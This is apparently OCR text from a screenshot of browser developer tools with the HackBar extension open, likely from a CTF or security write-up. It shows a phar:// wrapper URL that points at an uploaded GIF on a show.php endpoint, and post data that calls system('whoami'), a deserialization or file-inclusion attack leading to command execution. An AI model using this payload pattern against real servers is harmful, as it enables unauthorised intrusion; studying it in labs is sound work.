 www
Elements Console Sources Network Performance Memory Application Security Audits HackBar HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://39.96.92.23/show.php?filename=phar://upload/picture.gif/a
Split URL
Execute
Post data Referer User Agent Cookies Clear All
q=system('whoami');